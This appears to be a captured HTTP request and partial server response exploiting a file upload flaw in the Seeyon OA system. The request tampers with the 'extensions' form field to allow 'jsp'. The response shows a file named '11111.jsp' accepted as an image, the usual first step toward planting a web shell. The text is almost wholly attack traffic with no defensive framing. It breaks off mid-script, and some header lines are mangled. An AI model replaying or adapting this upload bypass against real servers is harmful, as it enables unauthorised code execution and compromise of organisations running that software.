 POST /seeyon/fileUpload.do?method=processUpload HTTP/1.1
Accept: text/html, application/xhtml+xml, */*
Referer:
http:/ /seeyon/fileUpload.do?type=0&applicationCategory=&extensions=gif,jpg,jpeg,bm
p,png&maxSize=&isEncrypt=true&popupTitleKey=&isA8geniusAdded=false&quantity=1
Accept-Language: zh-CN
User-Agent: Mozilla/5.0 (compatible; MSIE 10.0; Windows NT 6.1; Trident/6.0)
Content-Type: multipart/form-data; boundary=---------------------------7dee13b08c4
Accept-Encoding: gzip, deflate
Proxy-Connection: Keep-Alive
Content-Length: 5063
DNT: 1
Host:
Pragma: no-cache
Cookie: JSESSIONID=2C224A3E53296A5A8D47945EDD2BFD04; login.locale=zh_CN
-----------------------------7dee13b08c4
Content-Disposition: form-data; name="type"
0
-----------------------------7dee13b08c4
Content-Disposition: form-data; name="extensions"
gif,jpg,jpeg,bmp,png,jsp
-----------------------------7dee13b08c4
try {
getA8Top().endProc();
}
catch(e) {
}
parent.addAttachment('0', '11111.jsp', 'image/jpeg', '2014-11-20 12:19:47', '4142',
'-7354785936586356032',null,null,'jsp','default.gif', null, null, false);
function checks(){
if(number == 0 || files.isEmpty()){
return false;
}
show();
for(var i = 1; i <= index; i++){
var o = document.getElementById("file" + i);
if(!o){